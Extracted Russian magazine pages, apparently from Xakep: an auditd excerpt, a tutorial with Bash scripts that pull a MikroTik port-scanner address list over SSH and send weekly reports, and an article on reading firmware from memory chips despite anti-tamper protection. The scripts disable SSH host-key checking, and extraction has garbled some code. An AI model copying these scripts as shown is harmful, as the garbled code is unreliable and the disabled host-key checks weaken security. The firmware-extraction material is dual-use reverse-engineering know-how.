Если же нам по каким-то причинам не интересны конкретные типы событий и мы хотим сократить размер логов, то можем полностью исключить регистрацию этих типов. Например, с помощью правил для фильтра exclude:

```
$ sudo auditctl -a always, exclude -F msgtype=CWD
```

```
$ sudo auditctl -a always, exclude -F msgtype=PATH
$ sudo auditctl -a always, exclude -F msgtype=CRYPTO_KEY_USER
```
#### **ВЫВОД**

Как мы убедились, настраивать аудит в Linux не так уж и сложно. Достаточно понять, как он работает, и набить руку в написании правил. Всем заинтересовавшимся советую обратить внимание на другие реализации агентов аудита: auditbeat и go-audit. Возможно, для твоих задач они подойдут лучше. <sup>11</sup>

![](_page_28_Picture_1.jpeg)

Представь, что у нас есть оборудование MikroTik, для которого написаны правила файрвола против сканирования портов. Нам нужно вести ежедневный учет IP-адресов и отправлять письмо с отчетом для отдела безопасности. Сегодня мы в духе известной цитаты с «Баша» о программисте, который автоматизировал все, что занимало у него больше 90 секунд, напишем скрипт, чтобы он выполнял всю эту работу. По дороге поупражняемся в администрировании сетей на основе MikroTik.

Как ты помнишь, первый этап любой кибератаки - это разведка. От нее-то мы и будем защищаться. На некоем граничном маршрутизаторе MikroTik у нас настроены правила Firewall против стандартного скана портов (например, всеми уважаемым сканером Nmap).

![](_page_28_Picture_801.jpeg)

Правила Firewall против скана портов

Все правила настроены в таблице Raw для обработки трафика до попадания в **Connection Tracking** и меньшей нагрузки на процессор. В правилах задействована цепочка **Prerouting**, логика работы правил основана на флагах ТСР (tcp-flags). Если нам с одного IP-адреса поочередно на разные порты маршрутизатора прилетает несколько пакетов TCP с флагами SYN (полуоткрытые соединения), то можно сделать вывод, что работает сканер портов. Добавляем IP-адрес в Address List и в конце делаем drop всего листа. Эти сигнатуры не претендуют на уникальность. Так что, как говорит мой начальник, «совершенствуй и улучшай».

![](_page_28_Picture_802.jpeg)

![](_page_28_Picture_8.jpeg)

#### **INFO**

Детальный разбор этих правил выходит за рамки статьи. Чтобы вникнуть подробнее, читай цикл статей «Стена огня» и изучай, как работают сканеры портов.

![](_page_28_Picture_803.jpeg)

#### ПЕРВЫЙ ЭТАП ОПТИМИЗАЦИИ ЖИЗНЕДЕЯТЕЛЬНОСТИ СИСАДМИНА

Итак, нам нужно вести учет количества IP-адресов, которые сканируют сеть, и ежедневно отправлять Address List в отдел безопасности предприятия для дальнейшего анализа и предотвращения атак. Как известно, системный администратор существо <del>ленивое</del> занятое, и каждый день заходить на маршрутизатор и скидывать файл с адресами для него нерентабельно. Начал я с того, что написал скрипт для RouterOS, который ежедневно сохранял Address List в файл и отправлял письмо на электронную почту.

Пример локального скрипта на маршрутизаторе MikroTik RouterOS :local sysname [/system identity get name]; :local sysdate [/system clock get date];

![](_page_28_Picture_804.jpeg)

Скрипт брал основную информацию по оборудованию, имя устройства, дату, месяц и год, искал соответствующий Address List и сохранял файл.

![](_page_28_Picture_805.jpeg)

#### Сохраненный файл

#### А затем отправлял сообщение с вложенным файлом на почту.

I

![](_page_28_Picture_806.jpeg)

#### Добавление этого скрипта в Scheduler немного облегчило жизнь, но нужно было заходить на почту сохранять логи и еженедельно подсчитывать IP-адреca.

![](_page_28_Picture_807.jpeg)

#### ВТОРОЙ ЭТАП ОПТИМИЗАЦИИ. УЧИМ СЕРВЕР ДЕЛАТЬ РАБОТУ ЗА **HAC**

- План действий будет следующий. 1. Мы напишем на Bash скрипт, который будет заходить на маршрутизатор
- по SSH, сохранять файл из Address List и по SCP забирать файл себе. 2. Напишем еще один Bash-скрипт, который будет вести еженедельный подсчет IP-адресов и отправлять безопасникам эту информацию по почте,
- прикладывая сам список. 3. Выполним всякие вспомогательные задачи: настройку сгоп и почтового клиента на сервере, генерацию ключей SSH и, конечно, настройку телеграм-бота для получения служебных сообщений и (при некоторой доработке) управления работой скрипта.

Из инструментов нам понадобится Unix-образная система (я тестировал на Ubuntu, Armbian и Manjaro), прямые руки и баночка пива (опционально). Приступаем к работе!

Сначала создаем директорию для хранения наших скриптов и служебных файлов:

#### mkdir /home/user/.scripts/cyber

И еще одну — для хранения списка адресов, с которых происходило сканирование:

mkdir /home/user/.scripts/cyber/port\_scanners

Также нужно на сервере сгенерировать ключи SSH:

#### ssh-keygen

И вручную найти публичный ключ (id\_rsa.pub) в каталоге ~/.ssh. На маршрутизаторе создаем пользователя (например, uServer) и кладем публичный ключ SSH (id\_rsa.pub) в директорию Files. Далее открываем вкладку System → Users → SSH Keys и выбираем публичный ключ SSH (id\_rsa.pub) для созданного пользователя.

![](_page_28_Picture_808.jpeg)

Создание нового пользователя

![](_page_28_Picture_37.jpeg)

Не забывай, что после того, как мы положили ключ для пользователя, нужно первый раз зайти маршрутизатор под этим пользователем на по протоколу SSH.

Для мониторинга работы скриптов мы будем использовать телеграм-бота. Его код я здесь приводить не буду, но смастерить его несложно - ищи бота BotFather и дерзай.

![](_page_28_Picture_40.jpeg)

#### **INFO**

Подробнее о том, как писать ботов для Telegram, читай в статье «Телеграфирует робот. Пишем бота для Telegram на Python».

Дальше создаем группу или канал, даем ей соответствующее название (например, MikrotControl). Добавляем бота в группу и даем ему права для публикации сообщений.

Дальше узнаем chat id нашей группы. Для этого открываем специальный  $URI:$ 

https://api.telegram.org/bot<ваш\_токен\_телеграм\_бота>/getUpdates

В ответе нас интересует параметр message > chat > id, в нем хранится уникальный идентификатор чата группы с нашим ботом. Вывод в формате JSON:

" $char$ ": { "id": -1524684857943, "title": "MikrotControl", "type": "supergroup"  $\}$ ,

Теперь отправим тестовое сообщение от бота в группу или канал. Для этого есть специальный URL:

https://api.telegram.org/bot<ваш\_токен\_телеграм\_бота>/sendMessage? chat\_id=<iдентифiкатор\_групи>&text=test123

В нашем случае chat ID -1524684857943. Именно так, со знаком минус. В группе мы должны получить сообщение от бота с текстом test123. Дальше нужно настроить бота на сервере. Я возьму за основу готовый скрипт

monit2telegram. Устанавливаем клиент Git:

sudo pacman -S git

Переходим в директорию /usr/src:

cd /usr/src

Загружаем необходимые ресурсы с GitHub и переходим в загруженную директорию:

sudo git clone https://github.com/matriphe/monit2telegram.git cd monit2telegram

Затем необходимо скопировать файл конфигурации и скрипты в соответствующие директории файловой системы и дать скриптам права на исполнение:

sudo cp telegramrc /etc/telegramrc sudo cp sendtelegram.sh /usr/local/bin/sendtelegram sudo chmod +x /usr/local/bin/sendtelegram sudo cp monit2telegram.sh /usr/local/bin/monit2telegram sudo chmod +x /usr/local/bin/monit2telegram Установить необходимые зависимости (jq): cd /usr/src sudo wget https://github.com/stedolan/jq/releases/download/jq-1.6/jqlinux64 sudo ln -s /usr/src/jq-linux64 /usr/bin/jq В первоначальном конфиге /etc/telegramrc нужно указать уникальный **TOKEN** бота и **CHATID** нашей группы: TOKEN='...' CHATID='...' Проверить, приходят ли сообщения, можно так: sendtelegram -m "test message from server" В нашей группе мы должны получить сообщение от бота с указанным текстом. Ну и наконец, пишем наш скрипт. /home/user/.scripts/cyber/port\_scanners.sh #!/bin/bash DIR\_FILES="/home/user/.scripts/cyber/port\_scanners"; # Переменные команд для работы в любых оболочках  $CMD WC=$(which wc)" -1";$ CMD\_SSH=\$(which ssh);  $CMD_SCP=\$(which sep);$  $CMD$  GREP= $$(which$  grep);  $CMD$  NMAP= $$(which$  nmap);  $CMD$   $DATAE=$(date +%d$   $%m$   $%Y);$ CMD\_SEND2TG=\$(which sendtelegram)" -m"; # Переменные для доступа по SSH и работы скрипта IDL\_TIME="5s"; HOST="192.168.100.12"; USER="uServer"; PORT="4200"; IDENTITY="CRT001"; FILE\_NAME=\$(echo \$IDENTITY"\_"\$CMD\_DATE".txt"); SSH OPT=" -o ConnectionAttempts=5 -o ConnectTimeout=5s \

-o PasswordAuthentication=no -o PreferredAuthentications=publickey \ -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null \ -o GlobalKnownHostsFile=/dev/null -o CheckHostIP=no ";

# Переменные для телеграм-бота DATE1="\$(date "+%H:%M:%S")"

DATE2="\$(date "+%d %B %Y")" TEXT=" Port scanners file загружен на сервер \*\$HOSTNAME\* в директорию \*\$DIR FILES\* **Время: \$DATE1** 

Дата: \$DATE2" PAYLOAD="\$TEXT&parse\_mode=Markdown&disable\_web\_page\_preview=true"

# Копирование файла с RouterOS на localhost SCP\_STR\_FILE="\$CMD\_SCP -2 -4 -B \$SSH\_OPT -P \$PORT \$USER@\$HOST:/ \$FILE NAME \$DIR FILES";

# Сохранение address-list на RouterOS в файл FILE\_CRT="/ip firewall address-list print from=[ find where list=port scanners] file=\$FILE NAME";

# Удаление файла из address-list на RouterOS FILE\_CLN="/file remove [find name=\$FILE\_NAME];/ip firewall address-list remove [find where list=port scanners]";

# Подключение по протоколу SSH на RouterOS SSH\_STR="\$CMD\_SSH -p \$PORT \$USER@\$HOST \$SSH\_OPT";

# Проверка доступности целевого хоста (маршрутизатор MikroTik) для написания условий

DEST\_HOST=\$(\$CMD\_NMAP -p \$PORT \$HOST -Pn | \$CMD\_GREP -ic open);

# Если хост недоступен, отправляем сообщение в группу  $if [ "$DEST_HOST" = 0 ]; then$ 

\$CMD\_SEND2TG "cannot connect to \$HOST"

fi;

# Если доступен, то сохраняем файл, копируем его в заданную директорию, удаляем с маршрутизатора и пишем об удачной отработке скрипта в группу  $if [ "$DEST_HOST" = 1 ]; then$ 

\$SSH\_STR \$FILE\_CRT sleep \$IDL\_TIME && \$SCP\_STR\_FILE

sleep \$IDL\_TIME && \$SSH\_STR \$FILE\_CLN

fi;

\$CMD\_SEND2TG "\$PAYLOAD";

Думаю, логика скрипта понятна, поэтому идем дальше. Для генерации электронного письма нам необходимо создать файл old\_date с датой отправки первого письма для ИБ-отдела:

echo 05.09.2021 > /home/user/.scripts/cyber/old\_date

Также создаем дополнительный файл mail\_body\_text с текстом сообщения для нашего электронного письма:

echo Cybersecurity report with port scanners files > /home/user/. scripts/cyber/mail\_body\_text

Для электронной почты установим mutt:

yaourt mutt

Далее необходимо создать файл конфигурации home/user/.scripts/ cyber/.muttrc:

sudo vi home/user/.scripts/cyber/.muttrc

Основные настройки файла home/user/.scripts/cyber/.muttrc:

set from = "username@protonmail.com" set realname = "Nestor"  $\setminus$ set imap\_user = "username@protonmail.com" set imap\_pass =

"security\_password" \

set folder = "imaps://imap.protonmail.com:993" set spoolfile = "+INBOX"  $\setminus$ 

set postponed ="+[Protonmail]/Drafts" set header\_cache =~/.mutt/

cache/headers  $\setminus$ set message\_cachedir =~/.mutt/cache/bodies set certificate\_file =~/.  $mutt/certificates \n\$ 

set smtp\_url = "smtp://username@smtp.protonmail.com:587/" set smtp\_  $pass = "security_password"$ 

set move = no set imap\_keepalive = 900

Для проверки электронной почты используем такую команду:

mutt -s Subject -a /home/user/.scripts/cyber/Cybersecurity\_report. txt -- recepient\_name@protonmail.com < Test message body

Теперь напишем скрипт для подсчета IP-адресов и отправки электронного письма для синей команды vim /home/user/.scripts/cyber/report\_mail. sh. Все функции скрипта прописаны в комментариях в нем.

#### #!/bin/bash

# Переменные команд для работы в любых оболочках  $CMD$  DATE=\$(date +%d.%m.%Y);  $CMD_WC=\$(whichwc)" -1";$  $CMD_RM=\$(whichrm\;rm}')''-r'';$  $CMD_CAT=\$(which cat);$ CMD\_EXPR=\$(which expr); CMD\_SEND2TG=\$(which sendtelegram)" -m"; CMD\_MUTT=\$(which mutt)" -s Cybersecurity\_logs -a";

# Переменные директорий

DIR\_FILES="/home/user/.scripts/cyber/port\_scanners"; DIR\_REPORT="/home/user/.scripts/cyber";

# Переменные файлов FILE\_REPORT="Cybersecurity\_report.txt"; FILE OLD DATE="old\_date";

FILE\_MAIL="mail\_body\_text";

# Переменные для телеграм-бота DATE1="\$(date "+%H:%M:%S")" DATE2="\$(date "+%d %B %Y")"

ТЕХТ="\$DATE2 : Доклад и \$RESULT IP-адресов для отдела ИБ отправлен на электронную почту recepient\_name@protonmail.com";

# Берем старую дату предыдущего доклада для генерации нового OLD\_DATE=\$(\$CMD\_CAT "\$DIR\_REPORT/\$FILE\_OLD\_DATE");

# Подсчет IP-адресов из сохраненных за неделю файлов IP\_SUM=\$(\$CMD\_CAT "\$DIR\_FILES"/\* | \$CMD\_WC); RESULT=\$(\$CMD\_EXPR \$IP\_SUM - 35);

# Удаляем старый Cybersecurity\_report.txt \$CMD\_RM "\$DIR\_REPORT/\$FILE\_REPORT";

# Генерируем рапорт для синей команды if ! [[ -r \$DIR\_REPORT/\$FILE\_REPORT ]];

#### then echo "

Доклад на 10:00 с \$OLD\_DATE г. по \$CMD\_DATE г. зафиксировано \$RESULT IP адресов, с которых производилось сканирование сети. Файлы с IP-адресами во вложении к докладу.

Системный администратор Нестор Иванович Махно \$CMD DATE года" > \$DIR REPORT/\$FILE REPORT;

# Замена переменной старой даты для последующего доклада echo \$CMD\_DATE > "\$DIR\_REPORT/\$FILE\_OLD\_DATE"; # Отправка электронного письма с вложениями \$CMD\_MUTT "\$DIR\_REPORT/\$FILE\_REPORT" "\$DIR\_FILES"/\* --recepient\_name@protonmail.com < "\$DIR\_REPORT/\$FILE\_MAIL"; # Сообщение в группу «Телеграма» об удачной отправке \$CMD\_SEND2TG "\$TEXT"; # Удаление файлов с address-list port\_scanners #\$CMD\_RM "\$DIR\_FILES"/\*; else

# Сообщение в группу «Телеграма» о неудачной отработке скрипта

\$CMD SEND2TG "cyber.sh не отработал"; fi;

Приведу краткое пояснение части скрипта для подсчета IP-адресов из сох-

раненных файлов за неделю.

IP\_SUM=\$(\$CMD\_CAT "\$DIR\_FILES"/\* | \$CMD\_WC); RESULT=\$(\$CMD\_EXPR \$IP\_SUM - 35);

Вот как выглядит экспорт списка адресов.

![](_page_28_Picture_809.jpeg)

Как мы видим, первые пять строк не несут смысловой нагрузки.

С помощью утилиты ис мы считаем все строки в файлах из директории /home/user/.scripts/cyber/port\_scanners, а так как доклад у нас за целую неделю, то 35 служебных строк мы не учитываем. Ну и посмотрим, как работает оповещение телеграм-бота в нашей группе

![](_page_28_Picture_810.jpeg)

#### ПЛАНИРОВЩИК CRON ИЛИ ПОЛНАЯ АВТОМАТИЗАЦИЯ СКРИПТА Для нормального запуска наших скриптов создадим символические ссылки:

sudo ln -s /home/user/.script/cyber/port\_scanners.sh /usr/bin/port\_ scanners.sh sudo ln -s /home/user/.script/cyber/report mail.sh /usr/bin/report  $mail.sh$ 

Дальше необходимо открыть планировщик cron:

#### $c$ rontab -e

И прописать в нем следующие строки для запуска наших символических ссылок на скрипты:

#### 00 10  $* * * /usr/bin/portscanners.sh$  $30$  12 \* \* 3 /usr/bin/report mail.sh

Теперь каждый день в 10:00 будет запускаться наш скрипт для сбора адресов, а каждую среду в 12:30 подсчитывается число айпишников, генерируется и отправляется электронное письмо.

#### **ИТОГИ**

Отдел безопасности получает необходимые данные, информация не занимает память маршрутизатора MikroTik, а всю работу выполняет наш сервер. Системный администратор при этом контролирует выполнение в группе или канале Telegram, а в сэкономленное время почитывает «Хакер»! **ВС** 

![](_page_29_Picture_1.jpeg)

Все мы в детстве вооружались отвертками и разбирали какой‑нибудь прибор, чтобы понять, как он работает. Для кого‑то это стало профессией, но годы, когда подопыт‐ ные приборы не сопротивлялись изучению, уже прошли. Теперь каждая кофеварка пытается всеми силами сделать так, чтобы ты не смог ее изучить. Есть ли выход? Да! Сегодня мы посмотрим, как вытаскивать прошивку из разных устрой‐ ств и как разработчики мешают этому.

![](_page_29_Picture_3.jpeg)

#### INFO

Статья написана по мотивам [доклада](https://www.youtube.com/watch?v=pM3TOAT7fTQ&list=PL9cSeQTfhp0rcmbPk6khBc502QeEkjwtU&index=4) Демида Узенькова — специалиста компании ИНФОРИОН. Выступление состоялось на конференции RuCTFE 2020. За помощь в подготовке публикации редак‐ ция благодарит команду «[Хакердом](https://hackerdom.ru/)».

Как ты помнишь, у ламповых приемников не было никаких прошивок, а единс‐ твенное, что могло помешать твоему любопытству, — это анодное нап‐ ряжение, которое, впрочем, хотя бы не нападало на тебя само. Сейчас же все по‑другому: мне попадались устройства, которые агрессивно противодей‐ ствовали мне с самого начала, еще на этапе разборки корпуса. С него мы и начнем.

#### **ВСКРЫТИЕ**

Первое, что тебя может ждать на пути к заветной памяти с прошивкой, это хорошо закрытый корпус. Вроде бы никаких проблем: взял крестовую отвертку… Постой, а точно ли крестовую? Сейчас существует минимум пара десятков форм головок винтов, и, конечно, далеко не все они откручиваются нормальными человеческими инструментами. Для разборки одного устрой‐ ства, например, мне пришлось надфилем выпиливать из плоской отвертки нужную форму.

![](_page_29_Picture_9.jpeg)

#### WWW

О [трудностях](https://egear.ru/11768/) с винтами можно почитать в статье . на Egear

Допустим, ты подобрал (или сделал) отвертку нужной формы. Молодец! Открутил винты, поднял крышку, послышался треск текстолита — и устрой‐ ство можно отправлять на помойку. Все потому, что плата в твоем гаджете не просто болтается внутри корпуса, а сложным образом объединена с раз‐ ными его частями. Обычно это делается с помощью специальных защелок, которые вставляются в отверстия платы, а при разборке корпуса ломают ее, делая дальнейшее изучение бесполезным.

Или треск не послышался. Тогда ты подключаешься к тому, что обнаружил, читаешь память, а читаются одни нули. Как такое могло произойти? Сов‐ ременные технологии позволяют производить крохотные SMD-фотоэлемен‐ ты, вроде фототранзисторов, которые обычно применяются в такой защите. Когда устройство обнаруживает, что на его плату попадает хоть немного све‐ та (даже через маленькое отверстие в корпусе), прошивка контроллера сти‐ рается, а тебе остается нефункциональное устройство. И хорошо, если защита не спалит чего‑нибудь физически!

![](_page_29_Picture_14.jpeg)

#### INFO

В некоторые устройства, например блоки питания компьютеров, производители встраивают сиг‐ нальную дымовую шашку, которая сообщает о поломке. При ее срабатывании ароматный синий дым отправит тебя в магазин за новым блоком питания.

Дело в том, что непривычный к подобным фокусам взор не может сразу отли‐ чить фототранзистор от того же светодиода, да и привычный тоже вряд ли с ходу справится. Если вообще заметит.

![](_page_29_Figure_18.jpeg)

#### **ОСМОТР ПЛАТЫ**

Если вскрытие не показало, что пациент умер от вскрытия, я сначала осматриваю плату в поисках пинов отладочных интерфейсов — обычно это JTAG или UART. Главная проблема не в том, что нужные контакты могут быть в очень неожиданных местах, а в том, что обычно они отключены. Конеч‐ но, даже в 2021 году все еще хватает уникумов, которые отправляют в прод устройства с включенным UART, но количество таковых стремительно падает.

![](_page_29_Figure_21.jpeg)

Если тебе не повезло — вариантов немного: или плакать в подушку, или искать чип памяти на борту и читать его непосредственно.

И вот с этим тебя ожидает уйма интересного! Думал, нужно просто вытащить восьминогую микруху в DIP-корпусе, похожую на старый чип с BIOS? Как бы не так! Сейчас есть минимум четыре относительно широко применяемых вида памяти, и некоторые из них могут быть похожи друг на друга так, что не различишь.

#### **ПАМЯТЬ**

Прежде чем я расскажу, что и как делать с памятью, давай сначала разберем‐ ся, какая она вообще бывает и как ее отличить от других компонентов на пла‐ те.

![](_page_29_Picture_26.jpeg)

По опыту процессор (на скриншоте выше по центру) обычно квадратной фор‐ мы и исполняется в BGA, а память прямоугольная и делается в SOP-корпусах.

Часто в ультрапортативных вычислительно мощных устройствах (смартфо‐ нах, например) используется бутерброд из процессора и памяти — так мень‐ ше размеры и задержки при работе. Форм‑фактор, конечно, BGA — просто потому, что ничего другого в крохотный корпус запихнуть нельзя.

![](_page_29_Figure_29.jpeg)

ROM — постоянную память — отличить довольно легко. Предположим, чип с ней ты уже нашел. Теперь давай разберемся, какая она бывает.

Нас интересует EEPROM (Electrically Erasable Programmable Read-Only Memory), FRAM (сегнетоэлектрическая память) и NOR/NAND flash — они тебе уже и так знакомы. Из них ты мог не слышать только о FRAM — ее начали при‐ менять около пяти лет назад, так что она еще не особо популярна.

#### **EEPROM**

Среди особенностей этой памяти — побайтовые чтение и запись. Такая память самая долговечная: по расчетам, она может сохранять информацию в течение примерно двухсот лет! Но за надежность приходится платить главным образом объемом, с которым у этого вида памяти все плохо: типич‐ ный объем такого чипа измеряется в килобайтах. Из‑за низкого объема для хранения прошивок этот тип памяти почти не применяется. Ну а раз заговорили о минусах — стоит и о низкой скорости сказать.

![](_page_29_Figure_34.jpeg)

Ресурс ячейки — около миллиона циклов перезаписи. По сравнению с сов‐ ременными ячейками NAND, у которых этот показатель находится в пределах нескольких десятков тысяч циклов, EEPROM-память просто нереально надежная.

#### **FRAM**

FRAM — это совсем новый тип энергонезависимой памяти. Промышленно его применять стали всего несколько лет назад, так что шанс встретить имен‐ но FRAM в каком‑нибудь умном холодильнике небольшой, но скоро все может поменяться. Пока что основная проблема в цене, которая несколько выше, чем у других типов памяти.

#### **Word line**

![](_page_29_Figure_39.jpeg)

От EEPROM отличается фундаментально другим принципом запоминания информации: хранится не заряд на затворе, а знак поляризации сегнетоэлек‐ трика. При приложении напряжения она меняется на противоположную, что позволяет читать такую память и писать в нее.

Из‑за нового принципа работы такая память значительно быстрее, чем EEPROM, но ее долговечность осталась практически неизменной.

#### **NOR/NAND Flash**

NOR/NAND-флеш‑память — это просто EEPROM, собранный в массив. NOR от NAND отличается только способом упаковки в массив, но это небольшое различие ведет к достаточно сильным отличиям в такой памяти.

![](_page_29_Figure_44.jpeg)

NOR быстрее и надежнее, чем NAND, но стоит дороже из‑за меньшей плот‐ ности компоновки. NAND же, напротив, дешевая как мусор, но имеет проб‐ лемы с надежностью.

NOR- и NAND-память используется в SSD и всяких флешках. Из‑за низкой надежности NAND-памяти такие накопители в обязательном порядке имеют большой пул запасных ячеек, недоступных для обычного использования, и умный контроллер, который всем этим хозяйством рулит. Держать такой оверхед в ширпотребных умных мультиварках непростительно дорого, так что применяется обычно NOR, а NAND остается для пользовательских накопи‐ телей, где проблемы надежности можно переложить на пользователя, который не делает бэкапы. Хотя нет — даже в дешевых роутерах она все чаще применяется благодаря программным механизмам защиты целостности.

#### **Сводная таблица**

![](_page_29_Picture_2561.jpeg)

NOR-память была бы идеальна, если бы не ее цена, так что рыночек порешал — и теперь у нас всех используется NAND почти везде. Даже во встраиваемой технике уже почти научились с ней безопасно работать контрольные суммы, ECC-коды и резервные блоки. Красота!

### ПРОЧЕСТЬ ПАМЯТЬ КАК КРАДУТ ПРОШИВКУ УСТРОЙСТВ

И КАКИЕ БЫВАЮТ ЗАЩИТЫ

#### **КОРПУСА МИКРОСХЕМ**

![](_page_30_Figure_5.jpeg)

Как видишь, с корпусами у памяти все плохо: помимо показанных на картинке вариантов, можно запросто вспомнить еще с десяток, и не факт, что произво‐ дитель не решил использовать нечто эксклюзивное, у чего может вообще не быть названия.

#### **Маркировка**

Допустим, тебе повезло найти чип с памятью. Первым делом нам нужно про‐ читать его маркировку.

- Серия числовой кодификатор в начале Part Number ИМС MX 25 + 2026C M + - 12 G
- 
- Код производителя номер серии объем/ID модификации ... • Единого стандарта нет и не будет • В подавляющем большинстве:
- 24 I2C EEPROM/FRAM 25 - SPI NOR/FRAM 29/32/34/58 - NAND Flash

26/27/29/36/37 - NOR Flash

![](_page_30_Figure_13.jpeg)

Если маркировка есть — немал шанс встретить ее именно в таком формате, как показан на картинке выше. Первые две буквы — код вендора, потом тип памяти в чипе, потом внутренний номер серии — и дальше уже четкой логики не прослеживается.

- $\cdot$   $\neg K$ ;
- сетевое оборудование бытового сегмента (роутеры, свитчи, точки доступа);
- оборудование для ответственных применений (на заводах);
- IoT интернет вещей;
- смартфоны.

Так как единого стандарта нет и не предвидится, производители вольны писать на своих чипах, что считают нужным. Это порой приводит к коллизиям, вроде того, что представлено на той же картинке: два чипа разных произво‐ дителей, оба 29-й серии, но один NOR, а другой — NAND. Короче, не угадаешь, и такие чипы приходится пробивать в поисковиках, чтобы выяснить хоть что‑то.

Устройство обычных ПК подразумевает модульность, то есть почти все детали можно легко вынуть. Из‑за этого на матплате из элементов памяти есть только флешка с BIOS/UEFI. При этом BIOS обычно сидит на микросхе‐ мах 24-й серии — I2C EEPROM, а в новых моделях стоит 25-я серия SPI NOR flash c UEFI.

![](_page_30_Figure_27.jpeg)

#### **Типовой дизайн**

Устройства одного сегмента проектируются очень похожими — это вполне очевидно. Например, все бытовые роутеры изнутри выглядят почти одинако‐ во. Та же ситуация на рынке устройств SCADA, у которых свои каноны, но они прослеживаются везде без особых изменений.

Я расскажу о пяти категориях устройств, с которыми тебе, возможно, при‐ дется иметь дело:

Само собой, мир крутится не только вокруг смартфонов да компьютеров, но с ними у тебя шанс встретиться куда больше, чем с каким-нибудь контроллером для управления ракетными двигателями. Поэтому давай рассмотрим типовое устройство только этих пяти категорий девайсов.

#### **ПК**

Если же установлен взрослый интеловский процессор с поддержкой ME на плате можно найти вторую такую же флешку, но с прошивкой для ME. Это делается в целях безопасности: находящуюся на физически отдельной микросхеме прошивку заразить или подменить сложнее.

#### Intel ME

Intel Management Engine — это особая система для UEFI-совместимых ПК на базе процессоров Intel. Она имеет свою выделенную микросхему памяти и собственный процессор, а также собственные каналы доступа к сетевым адаптерам и основной оперативной памяти. Может без ограничений взаимо‐ действовать почти с чем угодно в составе компьютера, что очень сильно повышает требования к ее защите.

#### **Бытовые роутеры**

С роутерами потребительского класса все довольно просто: тут ставят память SPI NOR 25-й серии, если требуется не больше 8 Мбайт, или NANDпамять объемом побольше. Изредка можно найти eMMC, но мне такое пока не попадалось.

Маршрутизаторы, сетевое оборудование бытового сегмента • Серия 25 SPI NOR 8контактные до 128 Мбит • При потребностях в объёме Плата устройства - 27-29/34/58 Parallel NAND, чаще TSOP-48/56 корпус • Редко eMMC (TFBGA корпус) ВПО 25 SPI NOR или **Parallel NAND** hynix KOR 29/34/58 **HY27UF082G2B**<br>TPCB 118F

Тут можно только сказать, чего делать **не** стоит: не надо брать дешевые инструменты и расходники. Из моего любимого — припой, который плавится при совершенно неожиданных температурах, проводящий флюс (!) и одно‐ разовые пинцеты.

#### **Устройства для ответственного применения**

Тут все немного сложнее. Стандарты требуют странных вещей, поэтому с большой вероятностью устройства этой категории будут состоять из нес‐ кольких плат, соединенных переходными интерфейсами. Будет много разных запоминающих устройств, чтобы просто пройти сертификацию.

![](_page_30_Figure_36.jpeg)

Логи обычно пишутся в EEPROM или FRAM 24-й серии, загрузчик лежит на NOR 25-й серии, а все встроенное ПО кладут на NOR 26-й, 29-й серии. NAND используют редко, а если используют — сразу большими массивами с резервированием.

#### **IoT**

Сейчас понятие IoT слишком растяжимое: по сути, туда можно записать вооб‐ ще все умное домашнее и даже не очень домашнее. Из‑за этого память там может быть любая: хоть EEPROM, хоть eMMC — это когда NAND с хост-контроллером упакованы в один чип.

Интернет вещей

![](_page_30_Picture_40.jpeg)

#### **Смартфоны**

В смартфонах обычно все самое передовое: тут тебе и eMMC, и eUFS, и даже NVMe SSD, как у Apple. При этом, как ни крути, все эти чипы выглядят плюс‑минус одинаково, так что ты их ни с чем не спутаешь.

![](_page_30_Picture_3314.jpeg)

#### **РАСШИФРОВКА ИМЕНИ**

Теперь, когда нашли нужный чип и прочитали маркировку, ее нужно декоди‐ ровать. Кстати, маркировка далеко не всегда читается целиком: часть может быть случайно или намеренно скрыта, а то и вовсе подделана, как любят устраивать китайцы со своими деталями на Али.

Особо крупные производители могут предоставлять на своих сайтах декодеры имени микросхемы, но почти никто так не делает.

Вот теперь у тебя есть образ, который можно грузить в IDA и ковыряться дальше, но это уже тема для отдельной статьи. <sup>Вл</sup>

Похвальный пример — производитель Micron, который дал на сайте внят‐ ную инструкцию и форму для получения даташита на свои микросхемы.

![](_page_30_Figure_48.jpeg)

Если же декодера нет, придется выкручиваться. Можно попробовать разоб‐ раться по схеме на скриншоте ниже, но, естественно, безо всяких гарантий успеха. Возможно, даже лучше сразу идти к японцам — они очень любят неадекватно запутанные названия без известной логики. Она, конечно, есть, но пока что никто ее не смог понять.

![](_page_30_Figure_50.jpeg)

#### **ПОИСК ДОКУМЕНТАЦИИ**

Гуглить, думаю, ты и сам умеешь, но для поиска документации ко всяким экзотическим чипам это может быть бесполезно. Во‑первых, более эффекти‐ вен поиск по первым N символам названия микросхемы. Во‑вторых, часто проще найти по коду на Aliexpress или других крупных торговых площадках.

Если уж любишь Google, попробуй поиск по картинкам — там порой можно найти то, что текстом не ищется.

Еще огромные базы чипов есть в ПО для программаторов — я использую ПО компании Elnec. Зачастую там даже есть даташиты, но слишком на это надеяться не стоит.

И еще одно хорошее место для поисков — GitHub. С большим шансом там найдется что‑нибудь по запросу в духе «X microcircuit read poc». Дальше мож‐ но выдрать ссылку на даташит или что‑то еще полезное. Мне попадались даже скрытые сервисные команды для блокировки/разблокировки чипа, что, конечно, очень приятно при изучении.

#### **ОБОРУДОВАНИЕ**

Подробнее хочется рассказать о дешевом флюсе. Как пример — ТТ, также известный как розовый гель. Он хорош, но он не отмывается и проводит ток на высоких частотах. Это не проблема в советском радио или даже сов‐ ременном блоке питания, но вот на платах компьютеров с гигагерцами час‐ тоты он категорически противопоказан.

Снятие компаунда — это вопрос температуры. Я обычно грею феном на ~250 градусов, но есть одна проблемка. И состоит она в том, что под ком‐ паундом компоненты могут быть припаяны низкотемпературным припоем, вроде сплавов Розе или Вуда. Да, компаунд ты снимешь, но вместе с ним сойдет половина платы. А хитрая флешка может не завестись без кучи рас‐ сыпухи, которую обратно уже не собрать.

![](_page_30_Picture_60.jpeg)

#### WARNING

При снятии компаунда не забывай о вытяжке твое здоровье важнее любой микросхемы!

Что делать, если плата покрыта лаком? Можно попробовать свести его аце‐ тоном, но он может повредить текстолит. Делай так, только если тебе терять нечего. Для остальных случаев — просто снимать скальпелем в нужных мес‐ тах, а остальное не трогать.

При пайке ориентируйся на график термопрофиля в конце даташита на микросхему. Он там размещается не просто так, и на моей памяти дей‐ ствительно были случаи, когда микросхема умирала от перегрева при извле‐ чении. Как известно, люди делятся на тех, кто не смотрит графики в докумен‐ тации, и тех, кто уже смотрит.

- Ориентир график термопрофиля в конце документации на микросхему
- Первым делом примешать к заводскому припою
- менее тугоплавкий ПОС63/Розе(Sn/Pb/Bi)
- Подогрев от 180° + фен/паяльник от 230/270°
